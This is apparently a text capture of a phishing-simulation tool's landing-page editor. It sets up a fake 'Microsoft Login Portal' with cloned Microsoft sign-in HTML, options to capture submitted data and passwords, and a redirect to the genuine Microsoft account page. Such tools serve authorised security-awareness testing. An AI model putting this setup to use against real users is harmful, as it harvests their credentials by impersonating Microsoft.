 Edit Landing Page
×
Name:
Microsoft Login Portal
Import Site
HTML
ABC
Source
B I S Tx
Styles
Format
<html>
<head>
<title>Sign in to Microsoft Online Services</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-
scale=2.0, user-scalable=yes"/><meta http-equiv="Pragma" content="no-cache"/
><meta http-equiv="Expires" content="-1"/><meta http-equiv="X-UA-Compatible"
content="IE=edge"/><meta name="PageID" content="i5030.2.0"/><meta name="SiteID"
Capture Submitted Data
Capture Passwords
Warning: Credentials are currently not encrypted. This means that captured passwords are stored in
the database as cleartext. Be careful with this!
Redirect to:
https://account.microsoft.com/account